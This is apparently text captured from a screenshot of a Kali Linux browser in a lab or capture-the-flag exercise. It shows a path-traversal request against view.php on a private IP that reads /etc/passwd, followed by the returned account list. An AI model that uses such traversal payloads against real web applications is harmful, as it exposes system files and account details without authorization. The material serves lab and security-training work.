 192.168.80.166/view.php?page=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:
/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var
/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL
Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash